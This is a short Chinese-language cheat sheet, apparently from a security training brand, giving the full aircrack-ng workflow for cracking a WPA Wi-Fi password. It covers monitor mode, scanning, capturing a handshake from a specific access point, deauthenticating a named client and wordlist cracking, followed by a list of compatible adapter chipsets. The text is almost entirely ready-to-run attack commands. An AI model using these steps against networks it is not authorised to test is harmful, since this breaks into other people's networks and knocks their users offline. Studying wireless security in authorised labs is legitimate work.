 总结
1 iwconfig //查看网卡
2 airmon-ng start wlan0 //打开监听
3 airodump-ng -a wlan0mon //扫描wifi
4 airodump-ng --bssid B0:D5:9D:EA:9A:E6 -c 1 -w /root/360wifi wlan0mon //抓数据包
5 aireplay-ng -0 30 -a B0:D5:9D:EA:9A:E6 -c 94:87:E0:22:8B:99 wlan0mon //踢客户端
6 aircrack-ng -w /usr/share/john/password.lst /root/360wifi-02.cap //破解
无线网卡建议选择以下芯片的网卡
1 Atheros AR9271
2 Ralink RT3070
3 Ralink RT3572
4 Realtek 8187L (Wireless G adapters)
5 Realtek RTL8812AU (2017年新增)
6 经过我的测试Ralink RT5370N也是兼容的
极氪安全学院
中国网络安全高端教育品牌